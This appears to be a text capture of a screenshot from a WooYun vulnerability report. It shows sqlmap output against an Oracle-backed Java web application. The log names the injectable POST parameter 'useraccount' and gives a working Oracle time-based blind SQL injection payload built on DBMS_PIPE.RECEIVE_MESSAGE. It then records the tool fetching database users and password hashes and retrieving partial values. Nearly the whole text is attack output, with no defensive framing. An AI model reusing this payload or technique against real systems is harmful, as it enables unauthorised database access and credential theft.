 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: useraccount
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: password=g00dPa$$w0rD&useraccount=jeuwsiag' AND 2003=DBMS_PIPE.RECE
IVE_MESSAGE(CHR(109)||CHR(98)||CHR(83)||CHR(109),2) AND 'tdVn'='tdVn
---
[11:12:32] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
[11:12:32] [INFO] fetching database users password hashes
[11:12:32] [INFO] fetching database users
[11:12:32] [INFO] fetching number of database users
[11:12:32] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[11:12:41] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
4244
[11:12:58] [INFO] retrieved:
[11:13:16] [ERROR] invalid character detected. retrying..
[11:13:16] [WARNING] increasing time delay to 3 seconds
CAS_M
www.wooyun.org